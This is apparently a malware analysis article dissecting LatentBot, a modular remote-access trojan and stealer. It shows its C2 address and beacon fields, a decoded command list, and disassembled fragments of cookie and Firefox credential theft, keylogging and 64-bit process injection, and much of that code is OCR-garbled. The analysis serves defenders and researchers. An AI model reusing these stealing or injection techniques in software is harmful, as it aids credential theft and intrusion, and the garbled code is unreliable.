| RH Resource Hacker - inj_iexplore.exe |                   |          |     |     |     |                      |     |     |     |     |     |                                        |     |    |                |          |        |    |                  |     |
|---------------------------------------|-------------------|----------|-----|-----|-----|----------------------|-----|-----|-----|-----|-----|----------------------------------------|-----|----|----------------|----------|--------|----|------------------|-----|
| Edit<br>View<br><b>File</b><br>Action | Help              |          |     |     |     |                      |     |     |     |     |     |                                        |     |    |                |          |        |    |                  |     |
|                                       | <b>AS</b>         |          |     |     |     |                      |     |     |     |     |     |                                        |     |    | 緑              | Mer.     | Dialog |    |                  |     |
| String Table<br>[≽ ……                 | 00020050          | 00 00    |     | 00  | 00. | 01                   | 00  | 00. | 00  |     |     | 60 EA 00 00 FF                         |     |    | 4 D            | 78       | 4E     | A. |                  | MxN |
| RCData<br>⊿ ……                        | 00020D60 34 56    |          |     | 69  | -61 | 7A                   | -63 | 44  | 20. | 20  | -20 | 20                                     | -20 | 20 | -20            |          | 20 20  |    | 4ViazcD          |     |
| $\mathbf{r}$ CFG : 0                  |                   |          |     |     |     |                      |     |     |     |     |     |                                        |     |    |                |          |        |    |                  |     |
| $ \approx$ JM : 0                     | 00020D80          | 20 20 20 |     |     |     |                      |     |     |     |     |     | 20 20 20 20 20 20 20 20                | -20 |    | 20 20 20 20    |          |        | ≡  |                  |     |
|                                       | 00020D90 20 20    |          |     | 20  |     |                      |     |     |     |     |     |                                        |     |    |                |          |        |    |                  |     |
|                                       |                   |          |     |     |     |                      |     |     |     |     |     |                                        |     |    |                |          | 20 20  |    |                  |     |
|                                       |                   |          |     |     |     |                      |     |     |     |     |     |                                        |     |    |                |          |        |    |                  |     |
|                                       | 00020DC0          |          |     |     |     |                      |     |     |     |     |     |                                        |     |    |                |          |        |    |                  |     |
|                                       | 00020DD0 20 20 20 |          |     |     |     |                      |     |     |     |     |     |                                        |     |    |                |          |        |    |                  |     |
|                                       | 00020DE012020     |          |     | 20  |     |                      |     |     |     |     |     | 20 20 20 20 20 20 20 20 20             |     |    | 20 20          |          | 20 20  |    |                  |     |
|                                       | 00020DF0          |          |     |     |     |                      |     |     |     |     |     |                                        |     |    |                |          |        |    |                  |     |
|                                       |                   |          |     |     |     |                      |     |     |     |     |     |                                        |     |    |                |          |        |    |                  |     |
|                                       | 00020E10          |          |     |     |     |                      |     |     |     |     |     |                                        |     |    |                |          |        |    |                  |     |
|                                       |                   |          |     |     |     |                      |     |     |     |     |     |                                        |     |    |                |          |        |    |                  |     |
|                                       |                   |          |     |     |     |                      |     |     |     |     |     |                                        |     |    |                |          |        |    |                  |     |
|                                       | 00020E40          |          |     |     |     |                      |     |     |     |     |     | 20 20 20 20 20 20 20 20 20 20 20 20 20 |     |    | 20 20 20 20    |          |        |    |                  |     |
|                                       | 00020E50 20       |          | -20 | 20. | 20. | -20                  | 20. | 20. | 20  | -20 | 20  | 20                                     | 20  | FF |                | 6A 35 6B |        |    |                  | j5k |
|                                       | 00020E60          | 6D       | 4E. | 56  | 6E  | 5A 50                |     | 63  | 41  | 74  | 31  | 38                                     | 77  | 57 | 42             |          | 48 33  |    | mNVnZPcAt18wWBH3 |     |
|                                       | 00020E70          | 6B       | -66 | 4 D | 4 F | 7А                   | 4   |     | 36  | 45  | 4E. | 41                                     | 20. | 20 | 20.            |          | 20 20  | ▼  | kfMOzGQ6ENA      |     |
| 1 048                                 | AAA2AFSA ∥2A 2A   |          |     | 20  | 20  | 20<br>Off. 0, Sel. 0 | 20  | 20  | 20  | 20. |     | 20.20.                                 |     |    | חל חל חל חל חל |          |        |    |                  |     |

The configuration of this element contains the bot group ID and the CnC address:

```
MxN4ViazcD -> Group 1
j5kmNVnZPcAt18wWBH3kfMOzGQ6ENA -> http://104.232.32.101/
```
#### **Modules**The main element of the LatentBot is an engine downloading and managing the modules. Each module of LatentBot have some different task to do. Overall, it has capabilities of a typical RAT and stealer. Downloaded submodules are various for various samples. In the analyzed one, elements with the following names has been fetched:

- formgrab-128521-2
- Bot Engine-641712-8
- Found Core-147200-2
- send report-325310-77
- security-945874-2
- remote desktop service-828255-2
- vnc hide desktop-590642-47
- Socks-400578-2

Let's have a look inside some of them…

# **Bot\_Engine Module**

As the name states, this is the main module of the bot. It is responsible for the communication with the C&C and loading the plugins.

It fingerprints the environment and send the collected data in the beacon to the CnC.

```
'tkNFKRA' -> '&ver='
'tA8OqC' -> '&os='
't4M5zB' -> '&av="'
't4c85aF' -> '&acs='
'tct4rwD' -> '&x64='
'tgszOD' -> '&gr='
'tMc36A' -> '&li=W4'
't89KWAf3QyCh' -> '&plugins='
'to8KKL6mYGs8' -> '&errcode='
't08rKTC' -> '&bk=1'
't08rKXC' -> '&bk=0'
'tEMeVgHimC' -> '&note=1'
'tEMeVgHinC' -> '&note=0'
'tsMSYj/L' -> '&dom=1'
'tsMSYjvL' -> '&dom=0'
'tw9sex5WXDzsMB' -> '&sockslog='
'tk9H0psjw5Wv' -> '&vncpass='
'tkNGWE8KNC+N' -> '&vidtype='
```Example – checking installed AV products:

```
00424591 push
                 [ebp+var_8]00424594 lea
                 edx, [ebp+var_38]
00424597 mov
                 eax, offset aT4m5zb ; &av="
0042459C call
                 decrypt string
004245A1 push
                 [ebp+var_38]eax, [ebp+var_3C]
004245A4 lea
004245A7 call
                 fingerprint av
004245AC push
                 [ebp+var_3c]004245AF lea
                 eax, [ebp+var_8]
0.0101وبالقائد
```
The dedicated function contains a long list of the directories that are checked,i.e.

```
00413674 lea
                       edx, [ebp+var 8]
     00413677 mov
                       eax, offset aBrbnlexiknxwa6 ; Program Files\Alwil Software
     0041367C call
                       decrupt string
     00413681 mov
                       edx, [ebp+var_8]
     00413684 pop
                       eax
     00413685 call
                       sub 40450C
                       eax, [ebp+var_4]
     0041368A mov
                       sub 409CC8
     0041368D call
     00413692 test
                       al, al
     00413694 jnz
                       short product_found
Lø
00413696 lea
                  edx, [ebp+var_C]
00413699 mou
                  eax, 3
                  sub_413430
0041369E <mark>call</mark>
004136A3 lea
                  eax, [ebp+var_C]
004136A6 push
                  eax
004136A7 lea
                  edx, [ebp+var_10]
                  eax, offset aPzhfbkxbhblciw ; Documents and Settings\All Users\AVAST Software
004136AA mov
004136AF call
                  decrypt string
004136B4 mov
                  edx, [ebp+var_10]
004136B7 pop
                  eax
88413688 <mark>rall</mark>
                  sub ABAS8C
```
This module gives to the attacker remote control on the victim's environment by executing various commands, such as:```
'/tKvXgFBlB' -> 'testapi'
'slx6nfFi' -> 'get_id'
'5J5eN0Wp9A' -> 'restart'
'4FEa7FfTRCI' -> 'shutdown'
'nxRY+d/E' -> 'logoff'
'slx6nLVh9Et/qqi2eUpf9D' -> 'get_label_engine'
'slx6nLVh9Et/qOCYBWP' -> 'get_label_load'
'slx6n7kxqMcKNsq0UkmG' -> 'get_plugin_list'
'7hfCrPhOfgfTX28h8TZS' -> 'plugin_stop_all'
'7hfCrPhOfkfbTM6EplCNCN1d' -> 'plugin_restart_all'
'7hfCrPhOfg+PtNcXVAc8JLsPUA' -> 'plugin_clear_storage'
'41l3p17Xus/kRtagq7ObrZEM/WucXWH' -> 'stop_engine_and_plugins'
'+FJV1v6mXl5SW7r8cB' -> 'uninstall_all'
'slx6njktomFaQ0F' -> 'get_version'
'7hfCrPhOfgfTX2M' -> 'plugin_stop'
'7hfCrPhOfkfbTM6EplC' -> 'plugin_restart'
'7hfCrPhOfgfTX28h8bppqx+bZm/CQDXSnB' -> 'plugin_stop_and_uninstall'
'7hfCrPhOf4vfz5NHktwwJB' -> 'plugin_uninstall'
'7hfCrPhOfgfTZiCd' -> 'plugin_start'
'7hfCrPhOfgfTZiCdhJwYvUM' -> 'plugin_start_auto'
'7hfCrPhOfgfTX28h83I9CD' -> 'plugin_stop_autox'
'slx6n7kxqMcKNsazBUKWvC' -> 'get_plugin_start'
'o5SQ6EkjlBwmdJhahA' -> 'clear_cookies'
```
Example – fragment of the function stealing and clearing the cookies:

```
0041C106 mov
                      eax, offset aO1soms2xfuxuva ; cookies.sqlite
    0041C10B call
                      decrupt string
    0041C110 mov
                      edx, [ebp+var 10]
    0041C113 mov
                      c1, 10041C115 mov
                      eax, [ebp+var_4]
    0041C118 call
                      before decrypt
    0041C11D lea
                      edx, [ebp+var 14]
    0041C120 mov
                      eax, offset aGtazrbhkva ; key3.db"
    0041C125 call
                      decrypt string
    0041C12A mov
                      edx, [ebp+var_14]
    0041C12D mov
                      c1, 10041C12F mov
                      eax, [ebp+var_4]
    0041C132 call
                      before decrypt
    0041C137 lea
                      edx, [ebp+var 18]
                      eax, offset aNxru4v9hdj0ifq ; logins.json
    0041C13A mov
    0041C13F call
                      decrypt string
    0041C144 mov
                      edx, [ebp+var_18]
    0041C147 mov
                      cl, 1
    0041C149 mov
                      eax, [ebp+var_4]
    0041C14C call
                      before decrypt
Lø
00410151
00410151 loc 410151:
                 edx, [ebp+var_1C]
0041C151 lea
0041C154 mov
                 eax, offset aXbs8mzH6wkyepf ; \Mozilla\Firefox\Profiles
0041C159 call
                 decrypt string
0041C15E mov
                 eax, [ebp+var_1C]
BBH1P1&1 nuch
                 o su
```
After completing a task, it also sends a report about the operation status:|               | 004279AB report task result:               |
|---------------|--------------------------------------------|
| 004279AB lea  | edx, [ebp+var 14]                          |
| 004279AE mov  | eax, offset aTs9b9qtuo0f ; &taskid=        |
| 004279B3 call | decrypt_string                             |
| 004279B8 push | $[$ ebp+var_14]                            |
| 004279BB lea  | edx, [ebp+var_18]                          |
| 004279BE mov  | eax, edi                                   |
| 004279C0 call | sub 409AD0                                 |
| 004279C5 push | $[$ ebp+var_18]                            |
| 004279C8 lea  | edx, [ebp+var_1C]                          |
| 004279CB mov  | eax, offset aTs9b9qjo7onmtX ; &taskresult= |
| 004279D0 call | decrypt string                             |
| 004279D5 push | [ebp+var_1C]                               |
| 004279D8 lea  | edx, [ebp+var 20]                          |
| 004279DB mov  | eax, [ebp+var_4]                           |
| 004279DE call | sub_409AD0                                 |
| 004279E3 push | $[$ ebp+var $_2$ 0]                        |
| 004279E6 lea  | edx, [ebp+var_24]                          |
| 004279E9 mov  | eax, offset aTo8kkl6mygs8_1 ; &errcode=    |
| 004279EE call | decrypt string                             |
| 004279F3 push | $[$ ebp+var 24]                            |
| 004279F6 lea  | edx, [ebp+var 28]                          |
| 004279F9 mov  | eax, [ebp+var_8]                           |
| 004279FC call | sub 409AD0                                 |
| 00427A01 push | [ebp+var 28]                               |
| 00427A04 lea  | edx, [ebp+var_2C]                          |
| 00427A07 mov  | eax, offset al0tynckcneo 0 ; &random=      |

### **Security Module**

This module performs extended environment check against various security products. Looking at the resources, we can find three elements: DFX, VBL, FDL containing lists of strings encrypted in the typical way:



Decrypting them gives an extensive list of the checked paths: <u>[DFX](https://gist.github.com/hasherezade/de2df50e5a596ec436bd8e8007489016#file-dfx-txt)</u>, [VBL,](https://gist.github.com/hasherezade/de2df50e5a596ec436bd8e8007489016#file-vbl-txt) and modules (exe, dll, sys): [FLD](https://gist.github.com/hasherezade/de2df50e5a596ec436bd8e8007489016#file-fdl-txt)

# **Formgrab Module**

In comparison to other modules, this one does not contain string or API obfuscation.```
IUINT PTR periodic key check()
₹Κ
LANGID v0; // ax@1
\downarrowUINT PTR result; // eax@3
\bar{\mathrm{s}}5
   byte 40F91C = 1;
   *off<sup>40E5F4</sup> = 1;
ř
ţ.
   u0 = GetUserDefaultLangID();
)
   SetThreadLocale(v0);
J
   if ( dword 40F924 )
\|KillTimer(0, dword 40F924);
ÿ
   result = SetTimer((HWND)*off 40E5FC, 0, 5u, (TIMERPROC)keulog module);
\frac{1}{2}dword 40F924 = result;
   return result;
\downarrowБŊ
```
We can find it grabbing the content of fields of the windows:

```
lint usercall fetch windows text@<eax>(int a1@<eax>, long double a2@<st0>)
₹Κ
char v2; // zf@1
   unsigned int v4; // [sp-Ch] [bp-10h]@1
\downarrow5
   void *v5; // [sp-8h] [bp-Ch]@1
   int *v6; // [sp-4h] [bp-8h]@1
5
ř.
   int v7; // [sp+0h] [bp-4h]@7
ł
   int savedregs; // [sp+4h] [bp+0h]@1
)
   System::__linkproc__ LStrAddRef(a1);
J
   v6 = &savedregs;
\|v5 = 810c 408051;\bar{\bf{y}}ł
   04 = \text{readfsdword(0)};
     writefsdword(0, (unsigned int)&v4);
\downarrow\bar{\mathrm{s}}hWnd = GetForegroundWindow();
ĵ.
   GetWindowTextA(hWnd, String, 255);
\overline{r}unknown libname 69(&dword 40F7F8, String, 255);
```
…and tapping the typed keys:```
u8 = MapUirtualKeyExA(key, 0, u4);
GetKeyNameTextA(v8 << 16, &String, 33);
if ( 1str1enA_0(&String) > 1 )
₹
 if ( key == 32 )
    qmemcpy(&String, dword 40C7CC, 0x21u);
  if ( key == 161 )
   qmemcpy(&String, dword 40C7F0, 0x21u);
  if ( key == 160 )
    qmemcpy(&String, dword 40C7F0, 0x21u);
 if ( key == 16 )
    qmemcpy(&String, dword 40C7F0, 0x21u);
 if ( key == 18 )
    qmemcpy(&String, dword 40C7F0, 0x21u);
 if ( key == 164 )
   qmemcpy(&String, dword_40C7F0, 0x21u);
  if (key == 165)
   qmemcpy(&String, dword_40C7F0, 0x21u);
  if ( key == 17 )
   qmemcpy(&String, "CTRL", 0x21u);
  if ( key == 162 )
    qmemcpy(&String, "LCTRL", 0x21u);
  if (key == 163)
    qmemcpy(&String, "RCTRL", 0x21u);
  if ( key == 96 )
    qmemcpy(&String, "N0", 0x21u);
```
## **Foud\_Core Module**

This is the only module that has been written in C++ instead of Delphi. It comes with a default icon added to Windows projects by Visual Studio.



It's original name is installer.exe and it exports various functions, that can be used to make injections into 64 bit applications:| Offset         | Name                 | Value               | Meaning       |                         |
|----------------|----------------------|---------------------|---------------|-------------------------|
| 42340          | Characteristics      | 0                   |               |                         |
| 42344          | TimeDateStamp        | 58B5B17C            |               |                         |
| 42348          | <b>MajorVersion</b>  | 0                   |               |                         |
| 4234A          | <b>MinorVersion</b>  | 0                   |               |                         |
| 4234C          | Name                 | 43DE0               | installer.exe |                         |
| 42350          | Base                 | 1                   |               |                         |
| 42354          | NumberOfFunc C       |                     |               |                         |
| 42358          | NumberOfNames C      |                     |               |                         |
| 4235C          | AddressOfFunc 43D68  |                     |               |                         |
| 42360          | AddressOfNames 43D98 |                     |               |                         |
| 42364          | AddressOfNam 43DC8   |                     |               |                         |
| <b>Details</b> |                      |                     |               |                         |
| Offset         | Ordinal              | <b>Function RVA</b> | Name RVA      | Name                    |
| 42368          | 1                    | 5D <sub>20</sub>    | 43DEE         | GetModuleHandle64       |
| 4236C          | 2                    | 6450                | 43E00         | GetProcAddress64        |
| 42370          | 3                    | 6A80                | 43F11         | GetThreadContext64      |
| 42374          | 4                    | 68A0                | 43E24         | ReadProcessMemory64     |
| 42378          | 5                    | 63E0                | 43E38         | SetLastErrorFromX64Call |
| 4237C          | 6                    | 6B30                | 43E50         | SetThreadContext64      |
| 42380          |                      |                     |               |                         |
|                | 7                    | 65F0                | 43E63         | VirtualAllocEx64        |
| 42384          | 8                    | 66E0                | 43E74         | VirtualFreeEx64         |
| 42388          | 9                    | 67C0                | 43E84         | VirtualProtectEx64      |
| 4238C          | А                    | 6520                | 43E97         | VirtualQueryEx64        |
| 42390          | В                    | 6990                | 43EA8         | WriteProcessMemory64    |
| 42394          | Ċ                    | <b>5AB0</b>         | 43EBD         | X64Call                 |

It has various features that are different from other modules, i.e. lack of string obfuscation. Performed actions are reported by debug strings, that are stored inside the binary as open text, i.e.```
1pStartAddress = 0;v4 = OpenProcess(0x43Au, 0, dwProcessId);
v18 = v4;
v5 = (CHAR *)LocalAlloc(0x40u, 0x1000u);wsprintfA(\sqrt{5}, "runDllFromProcees pid = %d hproc = %d", \sqrt{2}, \sqrt{4});
OutputDebugStringA(v5);
LocalFree(05);if ( 04 != (HANDLE)-1 )
₹
 sub 404230(u2);
 if ( (unsigned  int8)sub 404370(v2) && lpStartAddress )
  ₹
   v6 = v19:
   1pStartAddress = *(LPTHREAD STATE RULE *)(v19 + 8);dwSize = *( DWORD *)(v19 + 12);v19 = *(DWORD *)(v19 + 20);
   if ( (unsigned _int8)sub_401860(&v13) )
    ₹
     lpStartAddress = (LPTHREAD_START_ROUTINE)sub_401650(v4, v19);
      v19 = (SIZE T)write process memory(v4, v6);
      07 = (CHAR *)LocalAlloc(0x40u, 0x1000u);wsprintfA(u7, "runDllFromProcees AllocWriteDLL64 addr = %d pid = %d ");
      OutputDebugStringA(v7);
      LocalFree(v7);
      if ( lpStartAddress )
      ₹
        if (v19)₹
          ((void ( cdecl *)(int, int, signed int, HANDLE, char))X64Call)(
            υ14,
            v15,
            10,
            04,
            (unsigned __int64)(signed int)v4 \gg 32);
          v21 = 1;GetLastError();
          u8 = (CHAR *)LocalAlloc(0x40u, 0x1000u);
          wsprintfA(v8, "runDllFromProcees create thread lasterr = %d pid = %d ");
          DutputDebugStringA(v8);
          LocalFree(v8);
```
The compilation timestamp of this executable points at the February of 2017: *2017:02:28 18:21:01+01:00.* This element was not observed in previous years, so probably indeed it is added this year, to expand injection capabilities of the LatentBot to 64 bit processes.

# **Conclusion**

LatentBot has been around for several years, however, looking at the modules we can find out that it is still being actively maintained. The distributed package is a mixture of old and new modules.

The authors of this bot are not very advanced in malware development. They program in Delphi and use some ready-made templates. Also, the obfuscation they use can be easily defeated. However, they delivered a bot that is very rich in features and easily expandable, thus, it still poses a serious threat.

# **Appendix**